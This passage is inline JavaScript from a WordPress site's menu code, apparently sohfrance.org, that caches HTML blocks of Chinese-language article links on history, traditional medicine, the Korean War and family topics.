class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" 